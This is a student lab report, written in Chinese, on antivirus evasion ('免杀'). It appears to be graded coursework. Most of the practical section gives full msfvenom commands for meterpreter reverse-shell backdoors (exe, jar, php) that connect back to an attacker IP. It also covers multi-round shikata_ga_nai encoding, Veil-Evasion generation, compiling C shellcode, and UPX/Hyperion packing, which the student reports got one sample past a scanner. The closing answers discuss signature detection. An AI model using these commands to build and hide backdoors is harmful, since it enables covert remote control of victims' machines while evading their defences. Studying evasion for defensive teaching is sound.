Exp3 免杀原理与实践:

1. 实践内容(4分)

1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编程(1分)

- 正确使用msf编码器,生成exe文件





我们在实验二中使用msf生成过一次后门程序,我们可以使用Virscan这个网站对生成的后门程序进行扫描。用virscan扫描后结果如下:

2. 尝试用msf编码器对后门程序进行一次到多次的编码



十次编码:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘x00’ LHOST=192.168.1.144 LPORT=5120 -f exe > mpy20165120.exe

其中-i为指定编码个数

将编码十次后的可执行文件上传到Virscan扫描后结果如下:

编码效果总得来说并没有啥用=。=



3.msfvenom生成jar文件

生成Java后门程序使用命令:msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.144 LPORT=5120 x> mpy.jar



msfvenom生成php文件

生成PHP后门程序使用命令:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.144 LPORT=5120 x> mpy2.php





然后使用veil-evasion生成后门程序及检测

4.Veil-Evasion安装:

利用命令sudo apt-get install veil-evasion进行安装,之后用veil打开veil,输入y继续安装直至完成

(ps:我不知道为什么这个软件可以安装这么久,运行逻辑简直奇葩)

安装成功后输入veil对此进行使用,启动后就是这样:

接着输入use evasion进入veil-evasion:

用C语言重写meterperter,use c/meterpreter/rev_tcp.py

设置反弹连接IP及端口,注意此处IP是攻击机IP

输入generate生成文件

输入playload文件名字



到/var/lib/veil/output/compiled/mpytest.exe这个路径下找我们生成的exe文件:

继续放到网站上面检测一下:

好像厉害了一点哈?



5、半手工注入Shellcode并执行

首先使用命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.144 LPORT=5120 -f c

用c语言生成一段shellcode;



创建一个文件mpy5.c,然后将unsigned char buf[]赋值到其中

使用命令i686-w64-mingw32-g++ mpy5.c -o mpy5.exe编译.c文件为可执行文件,然后放到网站上面检测:

将之前的半手工打造的shellcode进行加壳:upx mpy5.exe -o mpy6.exe

再扫一下:(加了壳之后反而还更容易别检测出来了=。=)



加密壳Hyperion

将上一个生成的文件拷贝到/usr/share/windows-binaries/hyperion/目录中

进入目录/usr/share/windows-binaries/hyperion/中

输入wine hyperion.exe -v mpy6.exe mpy6_Hyperion.exe

然后再去网站上面扫一下:

然后更容易被检测出来了!(wtf???)



1.2 通过组合应用各种技术实现恶意代码免杀(0.5分)

(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

先放我们之前的文件查杀一下(能过最好。。。)

淦!被扫出来了,仔细想想有什么办法

我想起以前出逆向题的时候用过的一个加壳软件,加个壳试试

然后生成的文件在丢出来查杀一下:

nice!成功了!

2 报告内容:

2.1.基础问题回答

(1)杀软是如何检测出恶意代码的?

根据本次实验的经验来看是通过特征码来检测的,因为原本的恶意软件检测出来的软件比较少,加了壳之后的恶意软件反而更能被识别出来了,说明这些壳都被加入了特征码库里面。

(2)免杀是做什么?

免杀是恶意软件通过一些操作防止被杀毒软件识别出来,以达到在用户中留存的目的。

(3)免杀的基本方法有哪些?

修改恶意软件的内容改变特征码,或者加壳(比较复杂比较新的)之后就可以达到免杀的目的

2.2.实践总结与体会

本次实验最想让我吐槽的一点就是veil这个软件的安装过程!!!真的是奇慢无比,后来查看了该软件的运行逻辑,说真的很奇葩啊!我从别人那里直接考了软件本体跳了安装部分终于成功了!

(ps:装了一上午最后给我弹出来个这个真的有想把电脑砸掉的冲动)

2.3.开启杀软能绝对防止电脑中恶意代码吗?

不能,本次实验的内容也说明了这一点,没有百分百安全的系统,我们能做的就只有提高平时的安全意识,做到不乱下软件,不浏览恶意网站,才能防止电脑中恶意代码。